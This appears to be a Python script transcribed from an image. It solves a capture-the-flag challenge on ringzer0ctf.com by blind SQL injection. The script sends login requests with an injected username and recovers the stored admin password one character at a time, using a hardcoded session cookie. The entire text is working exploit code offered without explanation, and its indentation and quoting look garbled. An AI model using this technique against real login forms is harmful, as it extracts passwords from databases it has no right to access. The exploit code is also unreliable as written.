 1 import requests
2 import sys
3 from bs4 import BeautifulSoup
4 import string
5 passwd=''
6 cookie={'PHPSESSID':'mg0m9djc25o1m1a5e0a61nv543'}
7 for i in range(1,10):
8 for str1 in ('0123456789'+string.ascii_letters+string.punctuation):
9 sql="admin' and substr((select password from users limit 0,1),"+str(i)+",1)='+"'"+str1+"'"+ 'and '1'='1"
10 url="https://ringzer0ctf.com/challenges/19"
11 data={
12 'username':sql,
13 'password':'123'
14 }
15 r=requests.post(url=url,data=data,cookies=cookie)
16 print(sql)
17 if "Invalid username / password." in r.text:
18 passwd=passwd+str1
19 print('password: '+passwd)
20 break